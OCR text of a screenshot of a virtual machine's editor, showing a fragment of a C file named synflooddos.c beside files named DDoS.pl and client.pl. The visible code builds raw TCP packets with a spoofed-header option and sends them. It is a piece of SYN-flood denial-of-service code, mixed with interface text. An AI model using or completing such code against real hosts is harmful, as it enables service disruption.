 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:42
Open synflooddos.c Save
~/
ClientSocket.java CLIENT.c client.pl DDoS.pl synflooddos.c
psh.tcp_length = htons(20);
memcpy(&psh.tcp, tcph, sizeof(struct tcphdr));
tcph->check = csum ((unsigned short*) &psh, sizeof (struct pseudo_header));
int one = 1;
const int *val = &one;
if(setsockopt (s,IPPROTO_IP, IP_HDRINCL, val, sizeof (one)) < 0)
{
printf ("Error setting IP_HDRINCL. Error number : %d. Error message : %s
\n",errno,strerror(errno));
exit(0);
}
if(sendto (s, /* our socket*/
datagram, /*the buffer containing headers and data*/
iph->tot_len, /*total length of our datagram */
0, /*routing flags, normally always 0 */
(struct sockaddr*) &sin, /* socket addr, just like in */
sizeof (sin)) < 0)
{
printf("error\n");
}
else
{
printf("Packet Send \n");
C Tab Width: 8 Ln 84, Col 16 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:42 PM
11/26/2017